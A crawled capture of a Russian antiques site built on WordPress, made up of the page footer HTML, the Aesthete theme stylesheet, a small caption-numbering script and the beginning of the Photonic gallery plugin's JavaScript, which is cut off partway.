			<div id="footerphone">
				<img src="http://antiquesworld.ru/wp-content/uploads/2012/01/antiquesworld.ru-qr-code-small.png">
			</div>
		</td>
		<td>
			<div id="contacts">email: <script>var m=Base64.decode("aW5mb0BhbnQ=")+'iqu'+Base64.decode("ZXN3b3JsZC5ydQ==");document.write('<a href="ma'+Base64.decode("aWx0bzo=")+''+m+'">'+m+'</a>');</script></div>
		</td>
	<tr>
</table>		</td>
		
		<td style="text-align:center; vertical-align:bottom;" id="designcopy">
			Powered by <a href="http://wordpress.org">WordPress</a><br />
			<a href="http://vatuma.com/wordpress-themes/aesthete">The Aesthete theme</a> by<br />
			<a href="http://vatuma.com">vatuma.com</a>
			</a>
		</td>
	</tr>
	</tbody>
</table>

</div>






					</div> <!-- "whitepagebottombg -->
				</div>
			</div>
		</div>
	</div>
</div>
	<!-- WP Translate - Google Translate: https://plugingarden.com/google-translate-wordpress-plugin/ -->
    <script type='text/javascript'>
function googleTranslateElementInit2() {
  new google.translate.TranslateElement({
    pageLanguage: 'auto',
        floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
	autoDisplay: true  }, 'wp_translate');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
<style type="text/css">
body {top:0 !important;}
</style>
    <script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.js?ver=2.1.2'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.carousel.min.js?ver=1'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery_shuffle.js?ver=1'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery.easing.js?ver=1'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/logo-slider/includes/js/lsp_jquery_tile.js?ver=1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://antiquesworld.ru/wp-content/themes/aesthete/style.css
body_size: 5953
content:
slid/*   
Theme Name: Aesthete
Theme URI: http://vatuma.com/wordpress-themes/aesthete
Description: Aesthete theme is designed in the renaissance/antique style. It includes portfolio and catalog functionality and supports threaded comments. Custom header and footer are available through the theme options. The theme has native support of several plugins. Full featured demo (with portfolio and catalog): http://vatuma.com/demo/?themedemo=aesthete
Author: Ivan Milaev
Author URI: http://vatuma.com
Version: 1.2.1
Tags: custom-header, two-columns,right-sidebar,fixed-width,theme-options,sticky-post,threaded-comments,sticky-post,light,red
*/
/*	Supports following plugins: Slimbox Plugin, Pagebar, WP-Paginate   */
/*
	CONTENT
	---------------------------
	LAYOUT
	NAVIGATION
	LINKS
	HEADINGS
	POST
	COMMENTS
	IMAGE GALLERY (catalog & portfolio)
	FOOTER
	CATALOGUE
	SIDEBAR
	PAGINATION
*/
*{
	margin: 0;
	padding: 0;
}
body { 
        margin: 0px;
	background: url(img/bg-red.jpg) center -32px;
	font-size:16px;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	color:#723419;
/*	color:#3b2821; */
}
/*
	LAYOUT
*/
#page,
#bodytop {
	background: url(img/bg-red-top.jpg) repeat-x center top;
}
#wrapper
 {
	margin-left:auto;
	margin-right:auto;
	width:922px;
	padding-bottom:20px;
}
#header
 {
	margin: 0;
	padding:0px 0 9px 0;
}
#whitepage
 {
	background: url(http://antiquesworld.ru/wp-content/uploads/2016/02/bg-w1.jpg) #f8e9cc;
	margin: 0px 0px 0px 0px;
}
#whitepagesidebg
 {
	background: url(img/bg-lr1.gif) repeat-y;
}
#whitepagetopbg
 {
	background: url(img/bg-w-top1.jpg) no-repeat top left;
}
#whitepagebottombg
 {
	background: url(img/bg-w-bottom.gif) no-repeat bottom;
}

#leftcontent
{
	display: inline;
	margin: 10px 10px 10px 20px;
	padding: 0 10px 5px 0;
	width: 651px;
	float: left;
	border-right:1px dotted #f5d39a;
	border-bottom:1px dotted #f5d39a;
}
#sidebar 
{ 
	float: right;
	margin: 10px 10px 10px 0px;
	padding: 0 0 0 5px;
	width: 215px;
	display: inline;
	position: relative;
}
#rightcontent
{ 
	float: right;
	margin: 10px 10px 10px 0px;
	padding: 0 0 0 10px;
	width: 661px;
	display: inline;
	position: relative;
}
#leftcolumn
{
	display: inline;
	margin: 10px 10px 10px 20px;
	padding: 0px;
	width: 210px;
	float: left;
}

#widecontent
{
	margin: 10px 20px 10px 20px;
	padding: 0px;
	width: 882px;
}
#footer
{
	padding: 10px 10px 10px 20px;
	margin-top:30px;
	width: 892px;
}
div.headerimg
{
	float:left;
	padding:35px 0 0 15px;
	/*width:427px;*/
	overflow:visible; 
	/*overflow: hidden;*/
	white-space:nowrap;
}
a.headerimg
{
	display:block;
	float:left;
	/*width:479px;*/
}
img.headerimg
{
	display:block;
}
.headerimg * 
{
	padding:0;
	margin:0;
}
div.headerimg .description
{
	white-space: normal;
}

#header h1, #header h3
{
	font-size:54px;
	margin:0;
	color: #f9eacc;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	text-shadow: 2px 2px 1px #301b05;
	filter: Shadow(Color=#301b05, Direction=120, Strength=2);
	font-weight:normal;


}
#header a
{
	text-decoration:none;
	color: #f9eacc;
}
#header .description
{
	color: #f9eacc;
	font-size:17px;
	margin-top: -5px;
        font-weight: bold;
        text-align: center;
}
/*
	NAVIGATION
*/
#navdiv
{
	padding: 7px 0 7px 10px;
}

ul#nav
{
	padding: 0;
	margin: 0px 0px 0px 7px;
	list-style-type: none;
	width: 900px;
}

ul#nav li { 
zoom:1;
display:inline;
float: left;
margin: 3px 0px 7px 0px;
}

ul#nav li a
{
	color: #723419;
	padding: 0.05em 0.9em 0.1px 0.9em;
	font-size:22px;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	text-decoration: none;
}
ul#nav li a:hover
{
	color: #ba4a19;
}
ul#nav li ul li {
	display: block;
	float: none;
}
ul#nav li ul {
    display: none;
	position:absolute;
	border:1px solid #DBC4A4;
	background:url("img/bg-sb.jpg") repeat scroll 0 0 transparent;
}
ul#nav li:hover > ul {
    display: block;
}
ul#nav li ul  a{
	font-size:32px;
}
#postpath, #postpath a
{
	font-family:Trebuchet MS, Arial;
	font-size: 13px;
}
#postpath a
{
	color:#774a31;
}

/*
	LINKS
*/
a {
	color:#2b2be7;
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
#pagenavi .newer a, #postnavi .prev a {
	background:transparent url(img/icons.gif) no-repeat scroll 0 -224px;
	float:left;
	height:16px;
	line-height:16px;
	padding-left:22px;
}
#pagenavi .older a, #postnavi .next a {
	background:transparent url(img/icons.gif) no-repeat scroll 100% -240px;
	float:right;
	height:16px;
	line-height:16px;
	padding-right:22px;
}
/* External links
a[href^="http://"]:not([href*="site.ru"])::after {
    content: "\2197";
}*/

/*
	HEADINGS
*/
h1,h2,h3, h4, h5, h6
{
	color: #723419;
	margin-top:5px;
}
h1, h2.h1
{
	font-size:32px;
	font-weight: normal;
	margin:10px 0 3px 0;
}
h2
{
	font-size:24px;
	/*border-bottom: 1px solid #b78f6f;*/
	margin:5px 0 2px 0;
}
h3
{
	font-size:18px;
	margin:5px 0 0px 0;
}
h1 a,h2 a,h3 a
{
	color: #723419;
}
/*
	POST
*/
.clear { clear: both;}
blockquote, pre {
	border:1px dotted #dcc4a3;
	margin:5px 0;
	background-color:#f2dfbd;
}
blockquote{
	background:#f2dfbd url(img/blockquote.gif) 3px 3px no-repeat;
	padding:5px 12px 5px 36px;
	margin:5px 0 5px 20px;
}
pre {
	padding:10px 10px 10px 20px;
}
.post {text-align: justify;}
.post .content {
	padding:5px 0 5px 5px;
	overflow:hidden;
}

.post .info {
	padding:3px 5px 3px 5px;
	margin: 2px 0 2px 0;
	border-bottom: 1px dotted #dac2a3;/*#774a31;*/
	border-top: 1px dotted #dac2a3;/*#774a31;*/
	background:#f2dfbd url(img/bg-sb.jpg) repeat scroll 0 0;
}
.post .info span.first {
	margin-left:0;
}
.post .date,
.post .tags, 
.post .categories, 
.post .editpost, 
.post .readingblinds, 
.post .comments, 
.post .addcomment, 
.post .editlinks {
	background:url(img/icons.gif) no-repeat;
	font-family: Trebuchet MS,  Arial, sans-serif;
	padding-left:22px;
	height:16px;
	line-height:16px;
	display:block;
	font-size:12px;
	overflow:hidden;
}
.post .act {
	height:16px;
	float:right;
}
.post .act span {
	float:left;
	margin-left:15px;
}
.post .act span  span{
	margin-left:0;
}
.post .tags {
	background-position:0 -16px;
}
.post .categories {
	background-position:0 -32px;
}
.post .date {
	background-position:0 -48px;
	float:left;
}
.post .editpost {
	background-position:0 -64px;
}
.post .readingblinds {
	background-position:0 -80px;
}
.post .comments {
	background-position:0 -96px;
}
.post .addcomment {
	background-position:0 -112px;
}
.post .editlinks {
	background-position:0 -192px;
}
.post .content .under {
	line-height:16px;
}
.post .content .under span {
	float:left;
	margin-right:15px;
}
p 
{
	margin: 10px 0 10px 0;
}
hr
{
	border: none;
	background-color:#dac2a3;
	height:2px;
}
.post ul
{
	padding-left:10px;
}
.post ul li
{
	list-style:none;
	margin:0;
	padding-left:10px;
	background:url(img/sb-li.gif) no-repeat 1px 8px;
}
dt {
	font-weight:bold;
}
dd {
	margin:2px 0 2px 10px;
}
fieldset{
	border: 1px solid #dac2a3;
	padding:5px 10px 5px 10px;
}
legend
{
	padding: 0px 5px 1px 5px;
	border: 1px solid #dac2a3;
}
li 
{
	margin-left:30px;
}
input.text, input.textbox, input.password, input.file, textarea,
input[type=text], input[type=password],input[type=file],
select
{
	border:1px solid #dac2a3;
	background: url(img/input-bg.gif) repeat-x;
	background-color:#ffffff;
	padding:2px;
}
/*Search widget*/
#searchform label 
{
	display:block;
}
#s
{
	width:110px;
}
#searchsubmit,
.button
{
	background: url(img/button-bg.gif) repeat-x;
	background-color:#662e16;
	border:1px solid #662e16;
	color:#ffffff;
	font-weight:bold;
	height:24px;
	line-height:16px;
	padding:0 2px;
	font-family:Trebucht MS, Arial;
	text-shadow:0 -1px 0 rgba(0, 0, 0, 0.3);
	cursor: pointer;
	padding:0 5px 0 5px;
}
#searchsubmit:active,
.button:active {
	background: url(img/button-bg.gif) repeat-x 0px -22px;
	cursor: pointer;
}

.post table {
	border-collapse:collapse;
	border:0px solid #774a31;
}
.post  th, .post  td {

	border-bottom:1px solid #dcc4a3;
	border-left:none;
	border-right:none;
	padding:2px 10px;
	text-align:left;
	vertical-align:top;
	font-family: Trebuchet MS, Arial;
	font-size:90%;
}
.post tr.even td
{
	background-color: #f2dfbd;
}
.post th 
{
	background-color: /*#dcc4a3;*/ #f2dfbd;
	border-bottom:1px solid #774a31;
	border-top:2px solid #774a31;
}

/* comment START */
/*
	COMMENTS
		border:1px solid #dac2a3; 
		#774a31;
	background-color:#f2dfbd;
*/
.alt {margin: 0;padding: 10px;}
#comments ol {list-style-type: none;line-height: 18px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 10px;padding-left: 5px;}
#comments ul li {list-style-type: none;list-style-image: none;list-style-position: outside;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 5px;padding-top: 5px;padding-right: 0px;padding-bottom: 0px;padding-left: 0pt;}
.commentlist {padding: 0;text-align: justify;}
.commentlist li {margin: 15px 0 10px;padding: 2px 2px 5px 2px;list-style: none;}
.commentlist li ul li { margin-left: 20px;list-style: none;}
.commentlist li li {background:none;list-style:none;margin:3px 0 3px 20px;padding:3px 0;}
.commentlist li .avatar {border:0px solid #ccc;margin:0;padding:1px 8px 1px 1px; width:26px;float:left; background:none;}
.commentlist .fn, .commentlist .fn a {font-weight: bold;font-style: normal;font-size: 1.1em; padding:2px;}
.commentlist p {font-weight: normal;line-height: 1.5em;text-transform: none; margin: 10px 0px 10px 0px;}
/*#commentform p {font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;}*/
#comments .comment-body ul li
{
	list-style:none;
	margin:0;
	padding-left:10px;
	margin-left:10px;
	background:url(img/sb-li.gif) no-repeat 1px 13px;
}
#comments .comment-body ol 
{
	margin: 0 0 0 20px;
}
#comments .comment-body ol li
{
	list-style-type:decimal;
}
.comment-body
{
	padding:2px 2px 2px 10px;
}
.commentmetadata
{
	font-weight: normal; color:#723419;
	font-family:Trebuchet MS,Arial;
	font-size:11px; margin:0 0 0px 20px;
}
.commentlist .fn .commentmetadata a 
{
	font-weight: normal;
	font-size:11px;
}
.floatleft
{
	float:left;
}

.vcard a.url{
color:#723419;
}
.bypostauthor>*,
.bypostauthor >.vcard div.fn >a
{
	color:#b50020;
}
/* 
	Uncomment following text to assign specific color to admin (or to any other user)
	You may need to change user name here
	E.g.  comment-author-MyUserName instead of  comment-author-admin
*/
/*
.comment-author-admin>*,
.comment-author-admin >.vcard div.fn >a
{
	color:#106000;
}*/
.comment
{
	color:#3B2821;
}
.commentmetadata a, .commentmetadata a:visited {color: #723419;}
.commentmetadata a:hover{ color: #723419;}
#comments .children { padding: 0 0 0 20px; }
.thread-alt {background-color:transparent}
.thread-even {background-color: transparent;}
.depth-1 {border: 1px solid #dac2a3;}
.depth-2, .depth-3{/*border-top: 1px solid #dac2a3;*/}
.even, .alt {}
.vcard {
	background:transparent url(img/bg-sb.jpg) repeat scroll 0 0;
}
.depth-2 .vcard,
.depth-3 .vcard,
.depth-4 .vcard,
.depth-5 .vcard,
.depth-6 .vcard,
.depth-7 .vcard,
.depth-8 .vcard
{
	border-top: 1px dotted #dac2a3;
	border-bottom: 1px dotted #dac2a3;
}
.reply {margin: 0px 0px 0px 10px;}
.info
{
	padding:3px 5px 3px 5px;
	margin: 2px 0 2px 0;

	border-bottom: 1px solid #dac2a3;/*#774a31;*/
	border-top: 2px solid #774a31;
	background:#f2dfbd url(img/bg-sb.jpg) repeat scroll 0 0;
}
/* comment END */
/*
	IMAGE GALLERY
*/
img {border:none;}
div.catalogthumb, 
div.agallery{
	float:left;
	margin:10px;
}
a.catalogthumb, 
a.agallery {
	display: block;
	float:left;
	text-align:center;
	margin:10px;
	padding:4px;
}

a.catalogthumb:hover,
a.agallery-small:hover
 {
	border:1px solid #dac2a3;/*#774a31;*/
	background-color:#f2dfbd;
}
img.catalogthumb,
img.agallery,
img.agallery-small
{
	border:0;	
}
div.agallery-small{
	float:left;
	margin:2px;
}
a.agallery-small {
	float:left;
	display: block;
	padding: 3px;
	border:1px solid transparent;
	text-align:center;
	margin:2px;
}


div.catalogthumb
{
	width:112px;
	margin:10px 10px;
}
a.catalogthumb
{
	width:100px;
	height:67px;
}
.post img.wp-caption,
.wp-caption {
	-moz-border-radius-bottomleft:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:3px;
	border:1px solid #dac2a3;
	display:block;
	height:auto;
	margin:10px 0 0;
	padding-top:4px;
	text-align:center;
}
.post img.wp-caption{
	padding:4px;
}
.wp-caption img {
	border:0 none !important;
	margin:0 !important;
	padding:0 !important;
}
.post img {
	-moz-border-radius-bottomleft:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:3px;
	border:0px solid #dac2a3;
	padding:0px;
/*	vertical-align:bottom;*/
}
a.wp-caption {
	color:#774a31;
	text-decoration:none;
}
a.wp-caption p,a.wp-caption:hover p,
.wp-caption p.wp-caption-text,
.full-image-caption {
	color:#774a31;
	font-size:11px;
	font-family:Trebuchet MS, Arial;
	line-height:13px;
	margin:0;
	padding:2px 4px 4px;
}
a.wp-caption:hover
{
	border:1px solid /*#dac2a3;*/#774a31;
	background-color:#f2dfbd;
}



/*
	FOOTER
*/
#footer, #footer a, #footer a:visited
{
	/*font-size: 90%;*/
	color: #723419;
}
#designcopy 
{
	width: 170px;
	font-size:12px;
	/*border: 1px solid #e5d3b6;*/
}
#footeraddress 
{
	font-size: 18px;
}
#footerphone
{
	font-size: 18px;
}
#footerphone .tel
{
	float:left;
	margin:0 10px 0 0;
}
#footerphone .code
{
	font-size: 12px;
	margin-top:0px;
	float:left;
}
#footerphone .number
{
	font-size: 22px;
	margin-top:-7px;
	float:left;
}
#designcopy a,#designcopy a:hover,#designcopy a:visited
{
	text-decoration:none;
	color: #92664c;
}
#bottomlink a:visited img, 
#bottomlink a img 
{
	opacity:0.3;
	filter:alpha(opacity=30);
}
#bottomlink a:hover img 
{
	opacity:1;
	filter:alpha(opacity=100);
}
/*
	CATALOGUE
*/
#rightcontent.leftborder
{
	border-left:1px dotted #f5d39a;
}
.category-header
{
	border-bottom:1px dotted #f5d39a;
	color: #723419;
	font-size:135%;
	font-weight: normal;
}
#catalog-sub-cat
{
	list-style:none;
	margin:0;
	padding:0;
}
#catalog-sub-cat li
{
	margin:0;
}
#catalog-sub-cat a
{
	font-size:115%;
}
#catalog-sub-cat .current
{
	font-weight:bold;
}
div.catalogitem
{
	border-bottom:1px dotted #f5d39a;
	width:98%;
}
div.catalogdesc
{
	float:left;
	position: relative;
	margin:10px 0 0 10px;
	padding: 0px 0 0 0;
	width:500px;
}
div.catalogitem .itemtitle
{
	font-size: 150%;
}
.content .catalogthumb
{
	float:none;
}
.content .images
{
	float:left;
}
.content .catalogitem
{
	width:657px;
}
.content .catalogdesc
{
	width:500px;
}
/*
	SIDEBAR
*/
#sidebar .subscribe-rss
{
	background: url(img/rss.gif) no-repeat left top;
	padding:10px 0 0px 42px;
	height:30px;
	display:block;
	font-size:20px;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	margin:0 0 10px 0;
}

#sidebar a.subscribe-rss:hover
{
	color:#BA4A19;
	text-decoration:none;
}
.widget
{
	background: url(img/bg-sb.jpg);
	margin-bottom:20px;
	width:200px;
	border-bottom: 1px solid #dbc4a4;
}
.ornament
{
	background: url(img/sb-ornament.gif) no-repeat center top;
	padding:13px 3px 5px 8px;
}
#leftcolumn h3,
#sidebar h3
{
	text-transform: uppercase;
	font-size:16px;
}
#leftcolumn a,
#sidebar a
{
	color: #723419;
	font-family:Trebuchet MS, Arial;
	font-size:13px;
}
#leftcolumn li,
#sidebar li
{
	list-style:none;
	margin:0;
	padding-left:10px;
	background:url(img/sb-li.gif) no-repeat 1px 8px;
	font-family:Trebuchet MS, Arial;
	font-size:13px;
}
#wp-calendar table {
	border-collapse:collapse;
	border:0px solid #774a31;
}
#wp-calendar th, 
#wp-calendar  td 
{
	border:none;
	padding:0px 4px;
	vertical-align:top;
	font-family: Trebuchet MS, Arial;
	font-size:90%;
}
#wp-calendar td {
	text-align:right;
}
#wp-calendar th 

{
	background-color: #dcc4a3;
	color:#f8e9cc;
	text-align:center;
	/*border-bottom:1px solid #774a31;
	border-top:2px solid #774a31;*/
}
#wp-calendar caption
{
	font-family: Trebuchet MS, Arial;
	font-weight:bold;
	color:#723419;
	padding-top:10px;
}
#wp-calendar a
{
	color:#2b2be7;
}
td#prev
{
	text-align:left;
}
td#next
{
	text-align:right;
}

/*
	PAGINATION
	used by pagebar plugin for multipaged posts.
	http://wordpress.org/extend/plugins/pagebar/
*/
.pagebar {
padding:0; margin:4px 0;
}

.pagebar a,.pageList .this-page {
background:transparent; border:1px solid #dac2a3; color:#723419; margin-right:4px; padding:0px 4px; text-align:center; text-decoration:none;
}

.pagebar a:visited {
color:#dac2a3;
}

.pagebar .break {
background:transparent; border:0px solid transparent; color:#723419; margin-right:6px; padding:0px 0px; text-align:center; text-decoration:none;
}

.pagebar .this-page {
color:#fff; background:#723419; border:1px solid #723419; margin-right:4px; padding:0px 4px;
}

.pagebar a:hover {
background:#F2DFBD; color:#723419; border:1px solid #723419
}

.pagebar .inactive
{
   border: 1px solid #cccccc;
	 color: #ccc;
   text-decoration: none;
   padding:0px 4px;
}
/* ALIGN */
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
  margin-right:7px;
}

.alignright {
   float: right;
  margin-left:7px;
}

/* google slider */
#slido {
  width : 640px;
  height : 300px;
  padding : 10px;
}

#contacts a:hover, #contacts a:visited, #contacts a:link
{
color: #2b2be7;
}

.imgthumb img  {
    margin-right: 30px; 
    margin-bottom: 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://antiquesworld.ru/wp-content/uploads/2017/02/images.js
body_size: 275
content:
jQuery(document).ready(function(){
console.log('Qwack');
 var images = jQuery('div .shashinThumbnailWrapper img');

 var n = 1;
 jQuery.each(images, function(i, image){
  var id = jQuery(image).attr('id').split('_')[1];
  var descrEl = jQuery(image).parent().next('span');
  
  if (descrEl)
  {
   //var descr = id + ". " + jQuery(descrEl).text();
   var descr = n + ". " + jQuery(descrEl).text();
   descrEl.text(descr);
   n++;
  }
 });
});

--- FILE ---
content_type: application/javascript
request_url: http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/front-end/build/photonic-colorbox.js?ver=20190121-195552
body_size: 17611
content:
//WaitForImages
!function(e){"function"===typeof define&&define.amd?define(["jquery"],e):"object"===typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var r="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(r){return e(r).is('img[src][src!=""]')},e.expr[":"].uncached=function(r){return e(r).is(":has-src")?!r.complete:!1},e.fn.waitForImages=function(){var t,n,s,a=0,i=0,o=e.Deferred();if(e.isPlainObject(arguments[0])?(s=arguments[0].waitForAll,n=arguments[0].each,t=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?s=arguments[0]:(t=arguments[0],n=arguments[1],s=arguments[2]),t=t||e.noop,n=n||e.noop,s=!!s,!e.isFunction(t)||!e.isFunction(n))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var c=e(this),u=[],m=e.waitForImages.hasImageProperties||[],h=e.waitForImages.hasImageAttributes||[],l=/url\(\s*(['"]?)(.*?)\1\s*\)/g;s?c.find("*").addBack().each(function(){var r=e(this);r.is("img:has-src")&&u.push({src:r.attr("src"),element:r[0]}),e.each(m,function(e,t){var n,s=r.css(t);if(!s)return!0;for(;n=l.exec(s);)u.push({src:n[2],element:r[0]})}),e.each(h,function(t,n){var s,a=r.attr(n);return a?(s=a.split(","),void e.each(s,function(t,n){n=e.trim(n).split(" ")[0],u.push({src:n,element:r[0]})})):!0})}):c.find("img:has-src").each(function(){u.push({src:this.src,element:this})}),a=u.length,i=0,0===a&&(t.call(c[0]),o.resolveWith(c[0])),e.each(u,function(s,u){var m=new Image,h="load."+r+" error."+r;e(m).one(h,function l(r){var s=[i,a,"load"===r.type];return i++,n.apply(u.element,s),o.notifyWith(u.element,s),e(this).off(h,l),i===a?(t.call(c[0]),o.resolveWith(c[0]),!1):void 0}),m.src=u.src})}),o.promise()}});

//PhotonicModal
!function(o){o.fn.photonicModal=function(n){function a(n){o(document).height()>o(window).height();o("body, html").css({overflow:"hidden"}),n.hasClass(d.modalTarget+"-off")&&(n.removeClass(d.modalTarget+"-off"),n.addClass(d.modalTarget+"-on")),n.hasClass(d.modalTarget+"-on")&&(d.beforeOpen(),n.css({opacity:d.opacityIn,"z-index":d.zIndexIn}),n.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",t)),l.css("overflow-y",d.overflow).fadeIn(),n.appendTo(s).css("overflow-y",d.overflow).hide().slideDown("slow")}function e(){c.css({"z-index":d.zIndexOut}),d.afterClose()}function t(){d.afterOpen()}var i=o(this),d=o.extend({modalTarget:"photonicModal",closeCSS:"",closeFromRight:0,width:"80%",height:"100%",top:"0px",left:"0px",zIndexIn:"9999",zIndexOut:"-9999",color:"#39BEB9",opacityIn:"1",opacityOut:"0",animatedIn:"zoomIn",animatedOut:"zoomOut",animationDuration:".6s",overflow:"auto",beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){}},n),l=o(document).find(".photonicModalOverlay"),s=o(document).find(".photonicModalOverlayScrollable");0===l.length&&(l=document.createElement("div"),l.className="photonicModalOverlay",s=document.createElement("div"),s.className="photonicModalOverlayScrollable",o(s).appendTo(o(l)),o("body").append(l)),l=o(l),s=o(s);var r=o(i).find(".photonicModalClose");0===r.length&&(r=document.createElement("a"),r.className="photonicModalClose "+d.closeCSS,o(r).css({right:d.closeFromRight}),o(r).html("&times;"),o(r).attr("href","#"),o(r).prependTo(o(i)).show()),r=o(i).find(".photonicModalClose");;var c=o("body").find("#"+d.modalTarget);c.addClass("photonicModal"),c.addClass(d.modalTarget+"-off");var m={width:d.width,height:d.height,top:d.top,left:d.left,"background-color":d.color,"overflow-y":d.overflow,"z-index":d.zIndexOut,opacity:d.opacityOut,"-webkit-animation-duration":d.animationDuration,"-moz-animation-duration":d.animationDuration,"-ms-animation-duration":d.animationDuration,"animation-duration":d.animationDuration};c.css(m),a(c),r.click(function(n){n.preventDefault(),o("body, html").css({overflow:"auto"}),d.beforeClose(),c.hasClass(d.modalTarget+"-on")&&(c.removeClass(d.modalTarget+"-on"),c.addClass(d.modalTarget+"-off")),c.hasClass(d.modalTarget+"-off")&&c.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e),c.css("overflow-y","hidden").slideUp(),l.css("overflow-y","hidden").fadeOut()})}}(jQuery);

/*! A fix for the iOS orientationchange zoom bug. Script by @scottjehl, rebound by @wilto.MIT / GPLv2 License.*/
(function(a){function m(){d.setAttribute("content",g),h=!0}function n(){d.setAttribute("content",f),h=!1}function o(b){l=b.accelerationIncludingGravity,i=Math.abs(l.x),j=Math.abs(l.y),k=Math.abs(l.z),(!a.orientation||a.orientation===180)&&(i>7||(k>6&&j<8||k<8&&j>6)&&i>5)?h&&n():h||m()}var b=navigator.userAgent;if(!(/iPhone|iPad|iPod/.test(navigator.platform)&&/OS [1-5]_[0-9_]* like Mac OS X/i.test(b)&&b.indexOf("AppleWebKit")>-1))return;var c=a.document;if(!c.querySelector)return;var d=c.querySelector("meta[name=viewport]"),e=d&&d.getAttribute("content"),f=e+",maximum-scale=1",g=e+",maximum-scale=10",h=!0,i,j,k,l;if(!d)return;a.addEventListener("orientationchange",m,!1),a.addEventListener("devicemotion",o,!1)})(this);

// jQuery Detect Swipe (replacing TouchWipe)
!function(a){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function e(){this.removeEventListener("touchmove",f),this.removeEventListener("touchend",e),d=!1}function f(f){if(a.detectSwipe.preventDefault&&f.preventDefault(),d){var k,g=f.touches[0].pageX,h=f.touches[0].pageY,i=b-g,j=c-h;Math.abs(i)>=a.detectSwipe.threshold?k=i>0?"left":"right":Math.abs(j)>=a.detectSwipe.threshold&&(k=j>0?"up":"down"),k&&(e.call(this),a(this).trigger("swipe",k).trigger("swipe"+k))}}function g(a){1===a.touches.length&&(b=a.touches[0].pageX,c=a.touches[0].pageY,d=!0,this.addEventListener("touchmove",f,!1),this.addEventListener("touchend",e,!1))}function h(){this.addEventListener&&this.addEventListener("touchstart",g,!1)}a.detectSwipe={version:"2.1.2",enabled:"ontouchstart"in document.documentElement,preventDefault:!0,threshold:20};var b,c,d=!1;a.event.special.swipe={setup:h},a.each(["left","up","down","right"],function(){a.event.special["swipe"+this]={setup:function(){a(this).on("swipe",a.noop)}}})});


jQuery(document).ready(function($) {

/**
 * photonic.js - Contains all custom JavaScript functions required by Photonic
 */
	var deep = location.hash, lastDeep, supportsSVG = !! document.createElementNS && !! document.createElementNS( 'http://www.w3.org/2000/svg', 'svg').createSVGRect;
	var photonicLightbox;
	var photonicLightboxList = {};
	var isOldIE = $('body').hasClass('photonic-ie');

	window.photonicHtmlDecode = function(value){
		return $('<div/>').html(value).text();
	};

	window.photonicShowLoading = function() {
		var loading = $('.photonic-loading');
		if (loading.length > 0) {
			loading = loading[0];
		}
		else {
			loading = document.createElement('div');
		}
		loading.className = 'photonic-loading';
		$(loading).appendTo($('body')).show();
	};

	window.photonicInitializePasswordPrompter = function(selector) {
		$(selector).dialog({
			autoOpen: false,
			modal: true,
			width: 400,
			height: 225,
			dialogClass: 'photonic-jq',
			closeText: '&times;'
		});
	};

	window.photonicDisplayLevel2 = function(provider, type, args) {
		var identifier = args['panel_id'].substr(('photonic-' + provider + '-' + type + '-thumb-').length);
		var panel = '#photonic-' + provider + '-panel-' + identifier;

		if ($(panel).length === 0) {
			if ($('#' + args['panel_id']).hasClass('photonic-' + provider + '-passworded')) {
				var prompter = '#photonic-' + provider + '-' + type + '-prompter-' + identifier;
				photonicInitializePasswordPrompter(prompter);
				$(prompter).dialog('open');
			}
			else {
				photonicShowLoading();
				photonicProcessRequest(provider, type, identifier, args);
			}
		}
		else {
			photonicShowLoading();
			photonicRedisplayPopupContents(provider, identifier, panel, args);
		}
	};

	window.photonicProcessRequest = function(provider, type, identifier, args) {
		args['action'] = 'photonic_display_level_2_contents';
		$.post(Photonic_JS.ajaxurl, args, function(data) {
			if (data === Photonic_JS.password_failed) {
				$('.photonic-loading').hide();
				var prompter = '#photonic-' + provider + '-' + type + '-prompter-' + identifier;
				$(prompter).dialog('open');
			}
			else {
				if ('show' === args['popup']) {
					photonicDisplayPopup(data, provider, type, identifier);
				}
				else {
					if (data !== '') {
						photonicBypassPopup(data);
					}
					else {
						$('.photonic-loading').hide();
					}
				}
			}
		});
	};

	window.photonicProcessL3Request = function(clicked, container, args) {
		args['action'] = 'photonic_display_level_3_contents';
		photonicShowLoading();
